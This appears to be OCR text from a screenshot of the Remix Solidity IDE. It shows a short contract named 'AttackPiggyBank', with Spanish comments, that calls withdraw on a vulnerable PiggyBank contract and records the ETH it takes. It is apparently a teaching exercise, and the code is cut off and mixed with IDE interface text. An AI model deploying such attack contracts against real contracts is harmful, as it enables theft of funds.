 SOLIDITY COMPILER
COMPILER
0.8.26+commit.8a97fa7a
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile AttackPiggyBank....
Compile and Run
script
i
CONTRACT
AttackPiggyBank (AttackPiggyBank.
Run Remix Analysis
Run SolidityScan
IPFS
Publish on IPFS
AI
38
Home
AttackPiggyBank.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4
5 contract AttackPiggyBank {
6 address public vulnerablePiggyBankAddress; // Dirección del contrato PiggyBank vulnerable
7 address public attacker; // Dirección del atacante que recibe el ETH
8 uint256 public attackAmount = 0; // Cantidad de ETH robado
9
10 constructor(address _vulnerablePiggyBankAddress) { infinite gas 219200 gas
11 vulnerablePiggyBankAddress = _vulnerablePiggyBankAddress;
12 attacker = msg.sender; // El desplegador del contrato de ataque es el atacante
13 }
14
15
16 function attack() public { infinite gas
17 (bool success, ) = vulnerablePiggyBankAddress.call(abi.encodeWithSignature("withdraw(
18 require(success, "Fallo al llamar a la funcion withdraw del PiggyBank vulnerable.");
19 attackAmount = address(this).balance;
20 }
21
22
23 receive() external payable { undefined gas
24 }
25 }
0
Listen on all transactions
Filter with transaction hash or address